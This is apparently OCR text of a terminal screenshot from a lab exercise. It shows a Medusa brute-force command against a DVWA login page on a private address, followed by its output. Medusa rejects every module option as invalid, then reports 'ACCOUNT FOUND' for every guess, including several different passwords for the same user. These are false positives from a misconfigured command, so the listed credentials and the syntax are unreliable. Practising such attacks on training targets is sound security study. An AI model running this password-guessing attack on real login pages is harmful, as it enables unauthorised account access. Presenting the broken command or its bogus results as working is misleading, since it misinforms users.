 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http -m PAGE:'/dvwa/login.php' -m FORM:'username=^USER^&password=^PASS^&Login=Login' -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
2025-11-29 09:36:23 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-11-29 09:36:23 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2025-11-29 09:36:23 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2025-11-29 09:36:23 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2025-11-29 09:36:23 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-11-29 09:36:23 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2025-11-29 09:36:23 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 4 complete) Password: msfadmin (1 of 4 complete)
2025-11-29 09:36:23 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2025-11-29 09:36:23 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2025-11-29 09:36:23 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2025-11-29 09:36:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: 123456 (2 of 4 complete)
2025-11-29 09:36:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
2025-11-29 09:36:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: password (3 of 4 complete)
2025-11-29 09:36:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2025-11-29 09:36:24 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: qwerty (4 of 4 complete)
2025-11-29 09:36:24 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]